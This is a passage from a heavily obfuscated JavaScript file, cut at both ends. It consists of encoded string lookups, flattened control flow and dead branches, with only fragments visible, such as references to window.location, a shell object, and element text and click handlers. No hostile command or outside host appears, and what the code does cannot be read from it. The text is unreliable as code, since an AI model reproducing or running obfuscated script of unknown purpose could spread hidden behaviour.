0x280c,'pkng',0x20b7)+'o']=h,Fg[Gr(0x8e6,'pYT4',-0x80b,0x1a39,0x5fc)+Gx('N7Mq',0x1852,0x112d,0x1878,0x1f17)+'n']=v,Fg[GV(0x2b4f,-0x258,0x1490,'Fgq3',0x13eb)]=p,Fg[Gx('jV[H',0x6f5,0x129f,0x1bfb,0x1b89)+'on']=m,Fg[GW(0x1fc7,0x169b,0xc32,0x2b19,'b$JG')]=g,Fg[GW(0x2cd7,0x26a2,0x31d4,0x103b,'YU3h')+Gr(0x310,'9kC2',-0xc27,0x5d4,-0x108)]=b,Fg[Gr(0x180e,'pYT4',0x2816,0xe05,0x168c)+Gx('Qlk&',0x10e1,0x1b8c,0x425,-0x4b5)+GW(-0xda2,0x914,0x1342,-0x29d,'4$wV')+Gh(0x877,0x596,0x1fca,0x3b6,'Hu2u')]=w,Fg[GW(-0x1383,0x3f1,-0x1226,0xe2a,'hIwn')]=y,Fg[GV(0x15d6,0x3715,0x21b0,'yJvo',0x3753)]=et,Fg[Gh(0x2247,0x3744,0x1fd7,0x11cc,'f5)$')+GW(0xbc6,0xff0,0x162e,-0x531,'6PKZ')]=tt,Fg[Gh(0x15f3,0x12b3,0x1ece,0x299d,'RZXB')]=nt,Fg[GW(0x22ce,0x12ae,0x20b5,0xf8a,'Qlk&')+Gx('&4%y',0x32d,0x125c,-0x56a,0x1720)]=rt,Fg[Gh(0x229d,0x2738,0x30b1,0x21f9,'0CG%')+Gx('oQ!o',0xf8c,0x99d,0x20a4,0x1c01)+GW(0x13d6,0x21cc,0xd19,0x17b0,'Lw%v')]=FN,(shell[Gx(']hR]',0x542,0x1661,-0xc1f,-0xe67)](dt,Fg),Ye[Gr(0x1e7a,'8]$q',0x1b86,0x182a,0xe48)+Gx('4$wV',0x162e,0x3c5,0xd29,0x1629)+GV(0x2b81,0x3cd8,0x2dcd,'&4%y',0x2111)+Gr(0x27ac,'GsOR',0x3277,0x2f18,0x119a)](F5[Gh(0x5fd,0x1708,-0xc76,-0xf9d,'tE5c')],Oe,Je),Ye[GW(0x1799,0x76c,-0x170,0x1a3b,'Lw%v')+Gh(0x2aa3,0x3c1d,0x31fb,0x2b4a,'XHeP')+Gr(0x2b8e,'0CG%',0x17c5,0x1494,0x3585)+GV(0x13c6,0x587,0x681,'VZyQ',0x1cf1)](F5[Gx('pkng',0x2030,0x13e6,0x1931,0x212f)],Ke,Je),[F5[Gx('9lHZ',0x1a68,0x1b13,0x35f,0x2152)],F5[Gx('f5)$',0x9c0,0xd32,-0x4f9,-0x829)],F5[GW(0x1dbd,0x16f1,0x2c61,0xe5e,'Qlk&')]][Gh(0x2b20,0x3bd4,0x3c56,0x1883,'9kC2')+'ch'](function(FL){function Gz(F4,F5,F6,F7,F8){return Gr(F7- -0x2b9,F6,F6-0x54,F7-0x101,F8-0x34);}function Gy(F4,F5,F6,F7,F8){return GW(F4-0x16b,F5-0xf8,F6-0x7d,F7-0x123,F7);}function GO(F4,F5,F6,F7,F8){return GV(F4-0x103,F5-0x19f,F5- -0x137,F8,F8-0x15);}function GB(F4,F5,F6,F7,F8){return GV(F4-0x126,F5-0x189,F6- -0x30f,F5,F8-0x197);}function Gp(F4,F5,F6,F7,F8){return Gr(F8- -0xb2,F4,F6-0x2b,F7-0x88,F8-0x84);}if(F5[Gp('&W$t',0x2b37,0x1dc7,0x1a49,0x148d)](F5[GO(0x1de0,0xff2,0x24ec,0xb44,'BBX9')],F5[GO(0x1898,0xb5f,-0xa08,0x450,'N7Mq')])){var FY=FF[Gz(0x3436,0x2622,'f5)$',0x23e9,0x2b2f)][GO(0x1b99,0x2809,0x2039,0x3e09,'YU3h')]('|'),FJ=-0x1473+0x1fd9*0x1+-0xb66;while(!![]){switch(FY[FJ++]){case'0':var FA=FL[Gz(0x272f,0x2a85,'hIwn',0x19a6,0xb31)](0x11df+-0x676+-0xb69);continue;case'1':FY[GO(0x1b16,0x53b,0x95c,0xc11,'&W$t')](0x99f+0x6b2+-0x1051,!(0xc2*0x1d+-0x6b*0x11+-0xede));continue;case'2':var Fo=FJ[Gy(0x1744,0x18a5,0x1e76,'Xjql',0x2bcf)](-0x8ef*-0x4+-0x935+-0x1a87,FA);continue;case'3':FA[GO(0x1f36,0x171d,0x18be,0x1a5a,'pkng')+'n'](-0x23d5+-0xe63*-0x2+0x713,Fo);continue;case'4':Fm[Gp('a[@[',0x2203,0x1e3d,0x1e70,0x1bc0)+'n'](-0x1619+0x1*-0x449+0x1a62,{},function(){function Gd(F4,F5,F6,F7,F8){return GO(F4-0xee,F7-0x353,F6-0x1d5,F7-0x116,F5);}function GG(F4,F5,F6,F7,F8){return GB(F4-0x6a,F7,F4-0xed,F7-0x1c2,F8-0xe1);}FA[Gd(0xb2f,'pkng',-0x13f1,0x2d2,0xa1f)](-0x366+0x11a1+-0xe3b,!(0x1*-0x8ca+-0xdbd+0x1687)),Fo[GG(0x729,0xdf0,0x1025,'4H1!',-0x4a8)+'n'](0xafd+0x1*-0x825+-0x2d6);});continue;}break;}}else return Ye[GB(0x1db9,'pIBA',0x2a8b,0x3678,0x3a08)+Gy(0x3753,0x2fc2,0x1e7a,'oQ!o',0x40b7)+GB(0x1e27,'Qlk&',0x191c,0x4bb,0x1380)+GO(0xe03,-0xb3,-0x384,-0xe8e,'f5)$')](FL,Ke,Je);}));}else return Fm;};ft[Ga(0x1de3,'6d6F',0x66c,0x2fbe,0x25fb)](-0x1b48+0x14*0xc2+0x1b*0x73)?(ct[GR(0x1eb8,0x2aca,0x1789,0x1299,'pkng')+'n'](-0x1*-0x32f+-0x1*0xeef+-0x1*-0xbc3),ft[Ga(0xa34,'1bNh',0x140c,0xcba,0x507)+'n'](0x1d62+-0xdb8+0x321*-0x5,F5[GR(0x2352,0x37b,0x180f,0x2da4,'6PKZ')](J,0x1*0x17b0+0x58*0x3d+0xb25*-0x4),F8)):F5[Ga(0x3086,'N69c',0x23ae,0x2b12,0x41dd)](F8);}else for(var F9=-0x193e+-0x200a+0x3948;F5[GR(0x16b9,0xb9e,0x174a,0x22fa,'vsz[')](F9,arguments[Gi('1bNh',0x19fe,0x2e9b,0x289f,0x1135)+'h']);F9++){var FF=arguments[F9];F6[Gi('oQ!o',0x1753,0x26c7,0x28df,0x3b66)](FF);}}}var Ny={};Ny[g7(0x2a11,0x35e9,0x25dc,'pkng',0x3a08)+gm(0x2ee2,0x2b7e,'YU3h',0x3b4c,0x2570)+gm(0x1e73,0x3aca,']hR]',0x2d16,0x2812)]=g7(0x644,0x140b,0xb55,'XHeP',-0x1142)+g8(-0xb62,0x10a3,0x76e,'yJvo',0x19b5),(ut=function(F4){function GE(F4,F5,F6,F7,F8){return gF(F8-0x20,F5-0x89,F6-0x144,F4,F8-0x1d6);}function Gb(F4,F5,F6,F7,F8){return g8(F4-0x190,F5-0x1a4,F7- -0x63b,F8,F8-0xc4);}function GM(F4,F5,F6,F7,F8){return gF(F5-0xfe,F5-0x42,F6-0x1bb,F7,F8-0x12);}function GZ(F4,F5,F6,F7,F8){return g9(F4-0xd0,F5-0x140,F6-0x102,F5-0x6af,F6);}function GK(F4,F5,F6,F7,F8){return gm(F4-0x2c,F5-0x4e,F7,F7-0x187,F5- -0x1f5);}var F5={'duVjy':function(F6,F7,F8,F9){return F6(F7,F8,F9);},'rNElY':Gb(0x3114,0x37e9,0x200c,0x20b0,'9lHZ')+GZ(0x1147,0x6bb,'N69c',0xc06,-0x80c)+GK(0x1a15,0x35d,-0x126c,'N7Mq',-0xdda)+GZ(0x1d7f,0xc7a,'Lw%v',0x18f9,0x2116)+GM(0x2912,0x18f4,0x968,'n)fV',0x25bd),'tpOTL':GM(0x205e,0x1164,0x22f1,'Qlk&',0x224c),'fBKrY':function(F6,F7){return F6(F7);}};F5[GZ(0x1662,0x8c7,'oQ!o',0xb8c,0x1ae7)](mt,new Ze(F5[GM(0x32ef,0x250a,0xdfc,'jV[H',0x3081)],{'code':F5[GK(0x2cf3,0x1ee8,0xd23,'oQ!o',0x1bf2)],'source':F4}),F5[GM(0x2e7c,0x19f6,0x17db,'9kC2',0x3069)](J,-0x100*-0x1a+-0x1fcf*0x1+0x5e2),!(0x1*0x1370+0x5*0x5bf+-0x302a));},De=ut,function(F4){var F5={'elDQX':function(F9,FF){return F9>FF;},'gEGLu':function(F9,FF){return F9/FF;},'yyMUK':function(F9,FF){return F9/FF;},'BNZOa':function(F9,FF){return F9/FF;},'olITh':function(F9,FF){return F9===FF;},'DQBsG':GU(0x1a9f,0x19b4,0x1937,'Fgq3',0x65d),'zmOpL':GU(-0x38d,0x4ab,0x291,'GsOR',0x14a5),'ypGvP':function(F9,FF){return F9>FF;},'XIGhm':function(F9,FF){return F9+FF;},'PljsS':function(F9,FF){return F9+FF;},'bRbcC':function(F9,FF){return F9+FF;},'PbJvu':GU(0x3248,0x276c,0x362c,'&djd',0x1500)+Gv(-0x5d8,0x9ce,0x1fd3,'RZXB',0x1193)+'i.','aiZAz':GU(0x2160,0x209f,0x2600,'DbQT',0x2f5c)+GU(0x3308,0x2301,0x319e,'*gCq',0x38bc),'eKvOt':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'XumaT':GX(0x11b2,0x1642,0x1186,'8]$q',0x1226),'YGtIq':GX(0x192a,0x5e8,0x1fe3,'Fgq3',0x241),'mFQaB':GX(0x105c,0xbcc,0xa9a,'a[@[',0xad3)+GX(0xd2e,-0x5d3,0x20d7,'RZXB',0x925)+Gv(0x2e9c,0x2ddf,0x23ec,'yJvo',0x1dec)+Gf(0x915,'*gCq',-0x981,0x2393,0xc49),'aUuSG':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'bMjoV':GX(0xe2b,0x1ce1,0x3ce,'4$wV',-0x5dc)+GX(0x2599,0x1445,0x1f06,'vsz[',0x3c76)+'o','scaoB':function(F9,FF,Fm){return F9(FF,Fm);},'lyVof':GD('XHeP',0x310,0x2268,0x1566,0x1604)+GX(0x24a2,0x1e47,0x36e8,'oQ!o',0x2a84)+Gf(0xccc,'8]$q',0xbc9,-0x387,0xe15)+GX(0x472,0xeec,-0x761,'pYT4',-0xbff)+GD('Xjql',0x1a53,0x38fe,0x22a5,0x2742)+GD('83V[',-0x176,0x2396,0xc95,0xcc)+GD('XHeP',0x164d,-0x4c3,0x2f5,0x19f1)+GD('Fgq3',0x26ec,0xcb4,0xfa3,0xbb6)+GU(0x175f,0x26ad,0x2ae1,'jV[H',0x3d86)+GD('1bNh',0x20eb,0x5b7,0x1c89,0x1ce6)+GX(0x30e3,0x2611,0x45cc,'hIwn',0x30f5)+GD('9lHZ',0xaac,0x2ed5,0x1c23,0x2c43)+GX(0x1e3c,0x335d,0x2232,'f5)$',0x8f4)+Gf(-0x761,'N7Mq',-0xa37,-0x1144,0x5f7)+GU(-0xb15,0xafe,0xe8a,'yJvo',0xd02)+GX(0x1c48,0x2732,0x128f,'f5)$',0x218d)+GX(0x1f14,0x151e,0x146d,'tE5c',0x29e4)+Gv(0x106f,-0x116,0x10b5,'0CG%',0x12e1)+GU(0xebf,0x17da,0x20b2,'6PKZ',0x571)+Gf(0x3635,'f5)$',0xda9,0x2f0a,0x200a)+Gv(0x9a6,0x18e0,0x735,'pkng',0x111e)+Gf(0x28b8,'Qlk&',0x2a4f,0xcd5,0x1882)+GD('KLp!',0x3daa,0x3802,0x2d42,0x2712)+Gf(0x1ece,'hIwn',0x2a25,-0x29,0x1434)+Gf(0x1569,'n)fV',0x5e3,-0x7f4,0x39c)+GD('pIBA',0x3f5,0x1860,0x682,-0x7c9)+Gv(0x1869,0x9b2,0x8f3,'jV[H',0x1785)+GU(0x2c29,0x26cf,0x396c,'hIwn',0x3703)+Gf(-0x68a,'Qlk&',0xb28,-0xf31,0x5d8)+GX(0x230c,0x2e8b,0x3305,'N69c',0x146f)+GX(0x2d2f,0x20b2,0x1681,'vsz[',0x256e)+GX(0x14c1,0x1ec2,0xc5e,'8]$q',0xf89)+GD('&4%y',0x365,0x1e3a,0x1551,0xff3)+GU(0x138b,0x7a1,0x189b,'Hu2u',0x88a)+GX(0xe56,0x170b,0x251b,'Qlk&',0x506)+GU(0x62a,0xc93,0x1976,'jV[H',0x236)+GX(0x425,0x3de,0x44c,'0CG%',-0x10be)+GU(0x1a4f,0x3049,0x3ba5,'83V[',0x1f94)+Gf(0x2419,'8]$q',0xc12,0x144b,0x19c6)+GX(0x1e0b,0x2efe,0x2902,'4H1!',0x9c7)+Gv(0x2ba8,0x29a0,0x1129,'VZyQ',0x1586)+Gv(0x2a2c,0x3d19,0x353a,'N7Mq',0x2724)+Gf(0x214f,'pkng',0x24c3,0x19c4,0x2d93)+GU(0x1037,0x13bb,0x1ed4,'vsz[',0x23fc)+GX(0xfb4,-0x561,0x18e0,'vsz[',-0x423)+Gv(0x3e10,0x35e5,0x2315,'GsOR',0x2dc3)+Gv(0xf7c,0x4fe,-0x33a,'b$JG',0xb65)+Gf(0xca7,'&W$t',-0x9c9,-0x33c,0x63b)+Gv(0x2faf,0x1ac0,0x171e,'yJvo',0x2ca6)+GD('vsz[',0x831,0x128e,0x1de6,0xa64)+Gf(-0x16fe,'2m3#',0x41d,0x1158,-0xd)+GD('Lw%v',0x3776,0x1e89,0x2c72,0x4190)+GD('BBX9',0x25dd,0x1d9b,0x2080,0x2a95)+Gv(0xca7,0x1b26,0x2cd4,'*gCq',0x19ca)+GU(-0x92c,0xb5a,-0x14b,'9lHZ',0x18e)+GD('WPt@',0xc32,0x1286,0x195c,0x1bc9)+Gv(0xd36,0x2202,0x1c40,'KLp!',0xeb1)+Gf(-0xb5d,'N69c',0x72a,0x1f2c,0x7d0)+GX(0x177c,0x2686,0xa94,'6PKZ',0x1486)+GU(0x3382,0x25ca,0x3714,'pkng',0x1f10)+GU(0x19e5,0x1b80,0x169a,'WPt@',0x280c)+Gv(0x3885,0x2385,0x2588,'4H1!',0x2fd9)+GU(0x1056,0x1fcd,0x277e,'jV[H',0x1339)+GX(0x2060,0x1a69,0xf07,'f5)$',0x3076)+GD('Fgq3',0x10be,0x216c,0x1239,0x28e)+GX(0x286a,0x3865,0x2280,'N7Mq',0x1fc0)+Gf(0x710,'oQ!o',0x1b22,0x1783,0x19e3)+GX(0x211b,0x370f,0x2eaf,'yJvo',0x1951)+Gv(0x2931,0x3899,0x1b3f,'pIBA',0x2434)+Gf(0x1285,'vsz[',0x15af,-0xefc,0x83e)+GX(0xdde,0x1472,0x228d,'KLp!',0x1719)+Gf(0x3ac9,'b$JG',0x33be,0x1b2c,0x2d2c)+GU(0xd27,0xac9,-0x935,'&W$t',0x122e)+GX(0x19d7,0x211b,0xcfc,'Ed#A',0x1e13)+GX(0x19ff,0x1e71,0x2e99,'Xjql',0x2ec9)+GD(']hR]',0x2c14,0x281b,0x2814,0x20b0)+GU(-0xd44,0xa02,0x108c,'&4%y',0x2013)+Gf(-0xa1d,'1bNh',-0xcd9,0x1579,0x304)+GU(0x3a66,0x26b3,0x15d9,'Lw%v',0x2ea0)+GD('&4%y',0x44a3,0x26b1,0x2dfb,0x3263)+Gf(0x2770,'*gCq',0x311a,0x2c34,0x2528)+GU(0x29f,0x10de,-0x200,'N7Mq',0x25b5)+GU(0x1545,0x1112,0x1ad2,'a[@[',0x26c3)+Gv(0x1458,0x1553,-0x61d,'vsz[',0xe76)+GD('&4%y',0x1c64,-0xde,0xc9b,0x1fe6)+Gf(0x154d,'a[@[',0xb81,0x53d,0xdd7)+GU(0x761,0x3f0,0xfca,'GsOR',-0x1205)+GX(0x1cb2,0x1909,0x1ec4,'pkng',0x2d56)+GD('N69c',0x2526,0x1722,0x2122,0x1e2c)+Gf(0x1cac,'GsOR',0x1f95,0x3e85,0x2ddf)+GX(0x201b,0x1155,0x23d2,'Lw%v',0x1d57)+Gv(-0x28a,0x18a8,0x175a,'VZyQ',0x684)+GX(0x1bb3,0x1d03,0x2e9b,'pkng',0x1ef9)+Gv(0x180b,0x2e6b,0x1aec,'n)fV',0x1cfe)+Gf(0x2173,'pIBA',0x31d6,0x1be4,0x1d1d)+GU(0x381c,0x2e8b,0x18e6,'vsz[',0x2f4f)+Gv(-0x17d,-0x4df,0x19fa,'9kC2',0x5bd)+GD('evvD',0x1745,0x1211,0xf15,0xb68)+Gv(0x1912,0x1a8e,0x1f7f,'2m3#',0x2122)+Gf(-0x288,'N69c',0x1465,0x18ba,0x1de)+GX(0x1d30,0x1ee3,0x271d,'2m3#',0x2f9f)+Gv(0x4ab,0x18c4,-0xf2,'Xjql',0x6c8)+Gf(0x1150,'83V[',0xca1,0xca0,0x14a9)+GX(0x97a,0x517,0x879,'&4%y',-0x156)+'>','MsIBt':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'cttoQ':Gf(0x9a7,'Lw%v',0x14cd,0x2ce1,0x1f3a)+GX(0x1ad9,0x2e70,0xcab,'6PKZ',0x2eb9),'RpOsj':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'FEqSS':GD('Qlk&',0x2009,0xe3a,0xa34,-0x982)+GX(0x11b4,0x6a9,0x1bb6,'0t5&',0x2641)+Gf(0xad9,'Qlk&',-0xff0,-0x40c,0x340)+'tn','HmxBT':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'VGWqX':GD('*gCq',0x114e,0x146,0x3ad,0xaa5)+GD('WPt@',0x3626,0x31ce,0x2263,0x183b)+GD('b$JG',0x1622,0x398f,0x23fb,0x2ce5)+Gf(0x2653,'9lHZ',0x23db,0x31d,0x1586)+Gv(0xe59,0x1dae,-0x20b,'RZXB',0x112c)+'xt','xiOTv':function(F9){return F9();},'DMtHA':function(F9,FF){return F9!==FF;},'jMSJi':GX(0x3101,0x38db,0x2fdd,'YU3h',0x302a),'jbLef':function(F9,FF){return F9<FF;},'JeTcv':function(F9,FF){return F9===FF;},'oEBAW':GU(0x1150,0x1bdb,0x2324,'Qlk&',0x284b),'GfAcM':Gf(-0x1108,'1bNh',0x778,0x760,0x1c1)+'n','VfdeP':function(F9,FF){return F9>FF;},'cYtWd':GX(0x461,-0xd39,-0x63b,'0CG%',0x1603),'MzmWD':function(F9,FF){return F9!=FF;},'foLtP':function(F9,FF){return F9(FF);},'qTxVf':GU(0x8c5,0xe95,0x272,'vsz[',-0x887),'wNFTy':GU(0x11e6,0x27a6,0x29d9,'KLp!',0x1deb),'UIEuu':GD('f5)$',0x19ab,0x589,0x1648,0x1f7c),'oKjQz':function(F9,FF){return F9!==FF;},'bbnOo':function(F9,FF){return F9>FF;},'Kayea':function(F9,FF){return F9-FF;},'wkMcg':function(F9,FF){return F9(FF);},'MliXj':function(F9,FF){return F9(FF);},'bezQI':function(F9,FF){return F9+FF;},'kIIYY':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'TaOXK':Gv(0xd28,-0x86e,-0x671,'DbQT',0x6e4)+Gf(0x241a,'Qlk&',0xc49,0x78f,0x15d9),'tZAco':function(F9,FF,Fm,FN,Fg,FL,FY,FJ,FA,FT,FC,Fo,FS,Fs,Fc,Fu,FP,Fq,FI,Fa){return F9(FF,Fm,FN,Fg,FL,FY,FJ,FA,FT,FC,Fo,FS,Fs,Fc,Fu,FP,Fq,FI,Fa);},'jDqvE':Gv(0x1656,0x236d,0x15de,'BBX9',0x21e3),'UHgmt':GX(0x2180,0x1649,0x115d,'RZXB',0x246f)+Gv(0xb76,0x3d2,0x1211,'0t5&',0x15c4)+'0)','tDtHf':GX(0x2cdc,0x3abd,0x385a,'pYT4',0x1cc9)+'r','cbFVo':GU(0x2634,0x1727,0x27dd,'oQ!o',0x29f6),'OzbMg':GD('yJvo',0x1b37,0x2744,0x1751,0xe75)+Gf(-0xc2d,'&4%y',0x1a31,-0x64d,0x7a0),'fkmqq':GX(0x18c8,0x409,0x861,'a[@[',0xe9c)+Gf(0x3f10,'pYT4',0x28ea,0x1cd4,0x2bbf)+'t','XiZWG':GD('Xjql',0x16c1,0x128c,0x26cc,0x35aa)+'ne','VJUcJ':Gv(0x250b,0x3085,0x2ec3,'Lw%v',0x24ba)+GU(-0xef7,0x866,0x182d,'pkng',0xe4f),'RjUTG':Gv(0xc43,0x3614,0xe4b,'0CG%',0x2049)+'n','dUhas':Gf(0x1dbf,']hR]',0x1bf4,0x2245,0x1529)+'n','XIFPD':GD('6PKZ',0xbe1,0x1424,0xd01,0x17b9),'YqFes':Gf(0x1f30,'jV[H',0x9a0,0x273a,0x1f44)+'ng','UbNTy':GD('b$JG',0x182c,0x112a,0x684,0xf24)+GD('2m3#',0x1b87,0x15bb,0x2a4c,0x255e),'UxlIs':Gv(-0x1cc,0x52b,0xf71,'VZyQ',0xe68)+Gf(0x344b,'Xjql',0x1d06,0x219f,0x2264),'woDsS':GU(-0x7ef,0xe6f,0x10ea,'n)fV',0x1184)+'ex','TPtYG':GX(0x3291,0x3269,0x2c79,'2m3#',0x4686),'WZmpW':function(F9,FF){return F9(FF);},'qdrfu':Gf(0x336b,'DbQT',0x1a72,0x1314,0x25d6)+Gv(-0x650,-0xc23,0x6e1,'&djd',0x9f9)+GX(0x1826,0xe1d,0x208f,'a[@[',0x22f3),'YDCVg':Gf(0x97e,'tE5c',-0xe00,0x1498,0x8ab),'UGnmL':function(F9,FF){return F9!==FF;},'eEaAx':GD('pYT4',0xa1,0x17e3,0x1077,0x25ee),'vFJqO':GU(0x1e1f,0x144c,0x2a4f,'evvD',0x203a),'BnSbh':function(F9,FF){return F9===FF;},'UXRwa':GD('&4%y',0xe48,-0xb9c,0x265,0x145a),'mxODu':function(F9,FF){return F9(FF);},'vmyuA':Gv(0x1361,-0xacb,0xc09,'evvD',0xc2a)+Gv(-0x18a,0x91c,0x289,'GsOR',0x13dc)+GX(0x17dd,0x22d1,0x26af,'pYT4',0x1374)};function GX(F4,F5,F6,F7,F8){return g7(F4-0x373,F5-0xb6,F6-0x133,F7,F8-0x136);}if(!Ae){if(F5[Gf(0x89c,'XHeP',0x318a,0x269e,0x1d46)](F5[GX(0x201a,0x319c,0x30ea,'jV[H',0x15bf)],F5[Gf(0x354a,'n)fV',0x2266,0x200c,0x1ec2)])){var F6=G['ao'],F7=F6?F5[Gf(0x1331,'0t5&',0x19e3,0x10e6,0x1df6)](ue,F6):window[Gf(0x2226,'RZXB',0x1b1d,0x2354,0x19c5)+GU(-0x56f,0x621,-0xf3a,'Lw%v',0xf2a)][GU(-0x736,0x473,0x4ff,'tE5c',-0x531)];Ae=function(F9){function Gl(F4,F5,F6,F7,F8){return GD(F4,F5-0x65,F6-0x64,F7-0x1c4,F8-0x2b);}function GQ(F4,F5,F6,F7,F8){return Gv(F4-0x18a,F5-0x1bd,F6-0x11,F8,F7- -0x13);}function Gj(F4,F5,F6,F7,F8){return GX(F5- -0x64c,F5-0x6a,F6-0x17e,F8,F8-0x1a7);}function GH(F4,F5,F6,F7,F8){return Gf(F4-0x2e,F6,F6-0x13e,F7-0x1c,F4-0x471);}function Gk(F4,F5,F6,F7,F8){return Gv(F4-0x71,F5-0xd4,F6-0xf9,F7,F6- -0x86);}if(F5[Gj(0x880,0xceb,-0x913,0x2333,'KLp!')](F5[GH(0x2176,0xf01,'WPt@',0x21e6,0x2759)],F5[GH(0x2a2c,0x1e49,'jV[H',0x1c79,0x37f3)]))return F5[Gl('BBX9',0x9b0,0x21ac,0x177b,0x17e3)](F5[Gj(0x788,0x1d08,0x1a21,0x1f5b,'XHeP')](F8,F9),0x11*0xa3+0x1e24+-0x28f7*0x1+0.5625)?F5[Gk(0x3af1,0x2689,0x2396,'&4%y',0x1dcb)](0xc+0x39f*0x5+-0xaa7,FF):F5[GQ(0x182b,0x5b2,0x2692,0x1cd7,'&djd')](-0x288+-0x2498+0x2b58,Fm);else{var FF=F9;return F5[Gk(0x288f,0x185f,0x2b8d,'Xjql',0x1aeb)](FF[GH(0xf9f,0x25e2,'KLp!',0x2697,0xa3e)]('.')[Gj(0x14b7,0x2af7,0x421c,0x2ae3,'Ed#A')+'h'],0x1d9*0x13+0x1215+-0x352e)&&(FF=FF[GQ(0x2f98,0x10e7,0x1333,0x26d2,'evvD')+Gk(0xa66,0x1e3b,0x788,']hR]',0x1d5e)](F5[GQ(0x12f0,0x115b,0x230d,0x26ab,'9kC2')](FF[Gl('&W$t',-0x7d1,0x79f,0x680,0x44f)+'Of']('.'),0x265a+-0x167f+-0x7ed*0x2))),F5[GH(0x70c,0x549,'VZyQ',-0x8b8,0x1763)](F5[Gj(0x662,0x12,0xfa8,0x14a2,']hR]')](F5[GH(0x846,0x1c9d,'pYT4',0xc35,0x1b24)],FF),'/');}}(F7);}else{var F9=F5[Gf(0xf04,'hIwn',0x287e,0x1232,0x1279)][GX(0x28ff,0x1acc,0x3bf5,'sNdb',0x2758)]('|'),FF=0x419+-0x28*0xd+-0x211*0x1;while(!![]){switch(F9[FF++]){case'0':if(F5[Gv(0x8b0,0x1344,0x105e,'4H1!',0x1070)](FI,Fa=F5[GU(0x3336,0x2dc2,0x3b1c,']hR]',0x20ee)](FR,Fi,F5[GD('Lw%v',0x881,0x2dd5,0x1b61,0x1bc0)],-0x1bd9*0x1+-0xf8c+0x2b65),F5[Gf(0x1751,'Xjql',0x3206,0x255d,0x1ae9)],F5[Gf(0x12a9,']hR]',0x2a89,0x2145,0x21fa)]),FW){var Fm=F5[GD('*gCq',0xeef,0x1d8a,0x23b3,0x33ce)](FX,Fv,F5[GD('&4%y',0x1caf,0x4198,0x2f28,0x263d)],0x6*-0x653+-0x2235+0x180d*0x3);F5[GD('oQ!o',0x2daa,0x22d9,0x24b3,0x34e6)](Ff,Fm,F5[GU(0x1826,0xc6f,0xf9a,'4H1!',-0xa2)],F5[Gf(0x3ce8,'oQ!o',0x164a,0x4429,0x2db6)]),F5[GX(0x75f,0x1df4,0x157b,'RZXB',0x1980)](Fj,Fm,F5[GX(0x135a,0x159b,0x131c,'N7Mq',0x1d51)]);var FN=F5[GU(0x22b7,0xcea,-0x919,'Lw%v',-0x59a)](FH,Fl,F5[GX(0x24c2,0x25e3,0x1f6e,'6PKZ',0x2571)],0x23*0x35+-0x21c+0x107*-0x5);F5[GD('pYd$',0x21c1,0x175d,0x2c55,0x35cf)](FQ,FN,F5[Gv(0x141e,0x1344,0x378,'2m3#',0x6aa)],F5[GX(0x13b3,0xd79,-0x392,'hIwn',0xe63)]),FN[GU(0x3f6c,0x304e,0x2146,'sNdb',0x2630)+GX(0x8ff,0xa5d,0x1476,'pIBA',-0x9d9)+'t']=Fk;}continue;case'1':var Fg=F5[GD('yJvo',0x2354,-0x5d,0x1390,0x1fa7)](Fb,FL,F5[GD('Ed#A',0x1ea5,0x4d7,0xf34,0x1bfd)],-0x5*0x643+0x19ea+0x565);continue;case'2':F5[Gf(0x2431,'N7Mq',0x2533,0x6,0x13e2)](FG,FL,F5[GX(0xee0,-0x392,0x1408,'9lHZ',0xc34)],F5[Gf(0x20c5,'GsOR',0x2209,0x220f,0x290a)]);continue;case'3':var FL=F5[Gv(0x155d,0x2397,0x2312,'Ed#A',0x29ac)](FB,Fd,F5[Gv(0x3162,0x1764,0x17f7,'vsz[',0x272b)],0x1*0x2227+0x1da*-0x7+0x7*-0x307);continue;case'4':F5[Gv(0xdc9,0x12da,0x938,'Hu2u',0x14fd)](FZ,Fg,F5[GU(0x16e3,0x216e,0x3122,'evvD',0x1841)],F5[GU(0x908,0x1720,0x30c,'8]$q',0x1e58)]),Fg[GU(0x14a6,0x28c0,0x3599,'RZXB',0x38fb)+GX(0x80b,0x522,0x12da,'Xjql',-0x913)+'t']=FK,FE=FM[Gf(0x27a6,'Lw%v',0x2f4d,0x1776,0x2a8f)](),FL[Gf(0x3fd,'evvD',-0x940,0x1ab,0x941)+'ck']=FU,FD=!(0x92f+-0xcce*-0x2+0xb99*-0x3);continue;}break;}}}function GU(F4,F5,F6,F7,F8){return g8(F4-0x38,F5-0x19e,F5- -0x50,F7,F8-0xc);}function GD(F4,F5,F6,F7,F8){return g7(F7-0x1a6,F5-0x1e9,F6-0x12f,F4,F8-0x84);}function Gf(F4,F5,F6,F7,F8){return g8(F4-0x41,F5-0x188,F8- -0x47f,F5,F8-0x31);}var F8=''[Gv(0xf3d,0x6b3,0x2874,'pkng',0x1669)+'t'](Ae,F5[Gv(0x3244,0x2050,0x153e,'KLp!',0x22b6)]);function Gv(F4,F5,F6,F7,F8){return g9(F4-0x3e,F5-0x191,F6-0xd0,F8-0x573,F7);}!(function(){var F9={'LZCYD':function(FN){function Gw(F4,F5,F6,F7,F8){return F3(F7- -0xfd,F6);}return F5[Gw(0x18ab,0x17de,'VZyQ',0x2cfe,0x4444)](FN);}};function Gn(F4,F5,F6,F7,F8){return GX(F5- -0x2bf,F5-0xdc,F6-0x1ac,F4,F8-0x174);}function b1(F4,F5,F6,F7,F8){return GX(F5- -0x46a,F5-0x2e,F6-0x16b,F8,F8-0x108);}function b2(F4,F5,F6,F7,F8){return Gv(F4-0x168,F5-0x111,F6-0x184,F8,F4- -0x510);}function Gt(F4,F5,F6,F7,F8){return Gf(F4-0x199,F5,F6-0x193,F7-0x118,F8-0x3e4);}function b0(F4,F5,F6,F7,F8){return GD(F6,F5-0x19e,F6-0xca,F8- -0x3e,F8-0xb);}if(F5[Gt(0x25ea,'&djd',0x2f19,0x314c,0x2636)](F5[Gn('1bNh',0x1959,0x2483,0x5dc,0x2552)],F5[Gt(0x72d,'&4%y',0xce3,0x121b,0x183b)]))return F8[Gt(0x314c,'DbQT',0x2047,0x330b,0x2822)+b0(0x14d4,0xd81,'0CG%',0x27ab,0x21b8)+b0(0x709,0x19c5,'hIwn',0x2170,0x1a51)+'r'](F9,FF,Fm);else for(var 